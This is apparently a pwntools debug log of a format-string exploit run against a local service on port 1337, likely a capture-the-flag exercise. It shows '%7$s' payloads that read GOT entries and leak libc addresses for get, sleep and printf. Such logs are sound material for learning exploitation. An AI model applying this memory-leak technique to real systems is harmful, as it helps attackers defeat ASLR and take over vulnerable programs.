 [+] Opening connection to 127.0.0.1 on port 1337: Done
[DEBUG] Sent 0x11 bytes:
    00000000  25 37 24 73  61 61 61 61  20 10 60 00  00 00 00 00  │%7$s│aaaa│ ·`·│····│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Received 0xd bytes:
    00000000  40 80 42 d1  16 7f 61 61  61 61 20 10  60           │@·B·│··aa│aa ·│`│
    0000000d
[*] get_libc is 0x7f16d1428040
[DEBUG] Sent 0x11 bytes:
    00000000  25 37 24 73  61 61 61 61  28 10 60 00  00 00 00 00  │%7$s│aaaa│(·`·│····│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Received 0xd bytes:
    00000000  f0 d5 47 d1  16 7f 61 61  61 61 28 10  60           │··G·│··aa│aa(·│`│
    0000000d
[*] sleep_libc is 0x7f16d147d5f0
[DEBUG] Sent 0x11 bytes:
    00000000  25 37 24 73  61 61 61 61  18 10 60 00  00 00 00 00  │%7$s│aaaa│··`·│····│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Received 0xd bytes:
    00000000  60 f5 40 d1  16 7f 61 61  61 61 18 10  60           │`·@·│··aa│aa··│`│
    0000000d
[*] printf_libc is 0x7f16d140f560
[*] Closed connection to 127.0.0.1 port 1337